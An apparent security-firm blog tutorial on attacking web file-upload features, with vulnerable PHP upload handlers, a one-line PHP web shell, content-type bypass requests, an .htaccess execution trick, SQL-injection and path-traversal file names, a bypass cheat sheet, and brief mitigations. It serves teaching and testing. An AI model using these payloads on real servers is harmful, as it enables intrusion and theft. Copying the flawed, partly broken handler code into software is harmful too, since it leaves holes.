Attacking File Uploads in Modern Web Applications

File sharing or simple file upload functionality is a widely used feature in web apps now a days. Any misconfiguration in this one feature can put the entire application or even organization at a great risk. In this article I will talk about this vulnerability, how to attack it and how to mitigate such vulnerabilities.
Vulnerability in file upload feature
File upload vulnerability occurs when a web app does not pass the user input files through a filter or doesn’t perform proper input sanitization. Misconfiguration in this feature can could put organizations at high security risk. This vulnerability can expose website to large vector of attacks and can lead to critical cyberattacks which can then put organization at high risk, affecting its confidentiality, integrity and availability of company data/resources.
Let’s take an example of a website where you can find and apply for jobs, now in this website there must be a feature of uploading your resume. This website should only allow file types of pdf, png, jpeg or doc file. However, if it is not properly configured an attacker could upload arbitrary files on server and can even execute them, this can lead to RCE(Remote code execution), complete takeover of company servers, access to restricted data and can even delete/modify company data.
How does file uploads work.
Well, different programming languages handle file upload differently. Here is an example of how a php developer would design an PHP file handler to handle file uploaded by the user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
if(isset($_FILES['image'])){
$errors= array();
$file_name = $_FILES['image']['name'];
$file_size =$_FILES['image']['size'];
$file_tmp =$_FILES['image']['tmp_name'];
$file_type=$_FILES['image']['type'];
$file_ext=strtolower(end(explode('.',$_FILES['image']['name'])));
if($file_size > 2097152){
move_uploaded_file($file_tmp,"file/".$file_name);
echo "Success";
}else{
print_r($errors);
}
}
?>
If the developer has restricted users from uploading files under 2 MB. And all the files uploaded will be saved under the file/ directory, Now this looks like a normal piece of code that should just work fine when it comes to uploading files, But as noticed there is no validation and filtration in terms of what kinds of files can be uploaded to the server. This can expose the website to a large vector of attacks and can lead to remote code execution on the remote server. Here are a few vulnerabilities that should be tested on file upload functionality:
Common File upload misconfiguration

- No input sanitization:
This is the worst-case scenario. If a web app does not filter the uploaded content at all, the attacker can upload any type of file like PHP, JavaScript, Python, etc, and configure them to execute commands on the internal servers of the company. If the attacker can execute a web shell, he/she can then execute arbitrary code on the server and can take over the whole network.
| For example, if an attacker can upload an file with the following PHP code in it, he/she can execute arbitrary commands on the server: |
1
<?=`$_GET[0]`?>
- Weak Blacklist on file types:
In this filter developers try to block files that are on the blacklist, all the files types other than the blacklist will not be blocked. Here is an example of such a file handler
Example:
1
2
3
4
5
6
7
8
9
$blacklist_extensions=['php','txt','zip']
$file_ext=strtolower(end(explode('.',$_FILES['image']['name'])));
if in_array($file_ext,$blacklist_extensions){
//Block file upload
}else
{
//Upload the file
}
and, the fact that tons of malicious file extensions can be used to perform RCE, XSS, CORS bypass if uploaded to a web server this filter can be bypassed by figuring out which malicious filetype is allowed to be uploaded on the server and then use to perform any malicious attacks accordingly.
- Filtration on Content type:
Some websites use content types to check the type of files and block them if they do not match the MIME format. If this filter is misconfigured, an attacker could easily bypass this filter using a burp repeater.
For example, we have a website where we upload our avatar, when we upload our file, it sends a POST request with the content-type header set to image/png. Now if we try to upload a .php file it would block it. We take this Blocked request, send it to a repeater, and change its content type to image/png. If the filter is misconfigured, it will upload the file successfully thus bypassing the content type filter.
Example:
The following Request will be made once user attempts to upload the PHP file
1
2
3
4
5
POST /upload.php HTTP/1.1
Host: targetapp.com
Content-Type: application/x-httpd-php
<?=`$_GET[0]`?>
On changing the
Content-Typetoimage/jpegthe content-type filter may be bypassed
1
2
3
4
5
6
POST /upload.php HTTP/1.1
Host: targetapp.com
Content-Type: image/jpeg
<?=`$_GET[0]`?>
- Pixel flooding:
If the website doesn’t check for the size of the image we can upload a file with a large number of pixels referred to as pixel flooding, this can lead to DOS. For example, we have a website that converts the file type, we upload a simple image file with 200 x 200 pixels, then we change the value to 0xfafa x 0xfafa which is (64250x64250 pixels). Now when the website tries to convert it, it will have to use a lot more resources which may lead to application-level DOS
- ZIP SLIP:
Let’s say we have a website that accepts archive file and then later unzips it to perform further operations. If the website just validates the file type of the zip folder only, the attacker could place a malicious script file inside this archive file. When the website will unarchive the file, since it doesn’t perform any validation on files inside the folder, the attacker could execute arbitrary code in the server. Thus, leading to many attacks including RCE. If a website is vulnerable to LFI, an attacker could name the files as paths to server files like ../../../../../../etc/passwd.png. This might retrieve the server files too. Read more about ZipSlip
- Using Versions:
Sometimes a website uses a blacklist that may contain blocked extensions, however, it doesn’t specify the versions so an attacker could just use the file name as upload.php5 and the server might accept and execute it. For example, the following code blocks all the files with the PHP extension but doesn’t prevent the user from uploading .php4,.php5 files.
1
2
3
4
5
6
7
8
9
$blacklist_extensions=['php','txt','zip']
$file_ext=strtolower(end(explode('.',$_FILES['image']['name'])));
if in_array($file_ext,$blacklist_extensions){
//Block file upload
}else
{
\\Upload the file
}
- Override existing file:
We can name our files the same as the system files, the website may interpret it as a system file and override the existing system file. For example, we can name our file system.config . The website may override the existing file which may lead to a system crash.
1
2
3
4
5
6
7
8
9
10
11
12
<?php
if(isset($_FILES['image'])){
$errors= array();
$file_name = $_FILES['image']['name'];
if($file_size > 2097152){
move_uploaded_file($file_tmp,"file/".$file_name);
echo "Success";
}else{
print_r($errors);
}
}
?>
For example, the following piece of code simply saves the uploaded file into the
file/directory with whatever the name it was previously uploaded with, So an attacker can simply upload a file with an existing name of the server with different content in it hence will allow him to overwrite any file on the server.
- Weak Regex blocklist:
If web app checks for file extension in blocklist by exact match cases we can bypass this filter by using
1. script.Php
2. script.PHP
3. script.pHp
- Uploading .htaccess file:
if the web application allows us to upload a .htaccess file somehow, the .htaccess file is a powerful website file that controls the high-level configuration of your website. On servers that run Apache (a web server software), the .htaccess file allows you to make changes to your website’s configuration without having to edit server configuration files. The .htaccess file can be configured in such a way that server can be constructed to execute the jpg file as a PHP code file which may again result in Remote code execution on the server.
For example, if we managed to upload .htaccess with the following content,
1
AddType application/x-httpd-php .txt
All the txt files in the directory when browsed through the browser will be treated and executed as PHP code.
- SVG Files:
If the file upload functionality isn’t handling SVG files properly, an attacker could upload a crafted SVG file and perform a stored XSS with Dom access. SVG can use JavaScript in them and still be treated as images by the website, special care is needed to be taken with SVG files to prevent stored XSS.
- SQLi via File upload:
Web developers often try to save file names to SQL Databases, and these names should be fileted before passing to the SQL queries, If there is no filtration or validation done of the file names, It can lead to SQLi attacks in the web application.
For example, Uploading file names with these payloads can cause a sleep of 10 seconds in the upload response.
1
'sleep(10).jpg
1
sleep(10)-- -.jpg
CheatSheet
Use the following cheat sheet to examine any file upload functionality
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
upload.random123 --- To test if random file extensions can be uploaded.
upload.php --- try to upload a simple php file.
upload.php.jpeg --- To bypass the blacklist.
upload.jpg.php --- To bypass the blacklist.
upload.php --- and Then Change the content type of the file to image or jpeg.
upload.php* --- version - 1 2 3 4 5 6 7.
upload.PHP --- To bypass The BlackList.
upload.PhP --- To bypass The BlackList.
upload.pHp --- To bypass The BlackList.
upload .htaccess --- By uploading this [jpg,png] files can be executed as php with milicious code within it.
pixelFlood.jpg --- To test againt the DOS.
frameflood.gif --- upload gif file with 10^10 Frames
Malicious zTXT --- upload UBER.jpg
Upload zip file --- test againts Zip slip (only when file upload supports zip file)
Check Overwrite Issue --- Upload file.txt and file.txt with different content and check if 2nd file.txt overwrites 1st file
SVG to XSS --- Check if you can upload SVG files and can turn them to cause XSS on the target app
SQLi Via File upload --- Try uploading `sleep(10)-- -.jpg` as file
Mitigating file upload vulnerability
- Check file extension against whitelisted rather than block-listed, because block-listed can have many bypasses.
- Block all files containing path like
../or even just/ - Rename the uploaded files so that already existing file may not be overridden.
- Enforce size of uploaded file.
About us
Snapsec is a team of security experts specialized in providing pentesting and other security services to secure your online assets. We have a specialized testing methodology that ensures in-depth testing of your business logic and other latest vulnerabilities.
If you are looking for a team that values your security and ensures that you are fully secure against online security threats, feel free to get in touch with us #support@snapsec.co
 Never miss a story from us, subscribe to our newsletter
Never miss a story from us, subscribe to our newsletter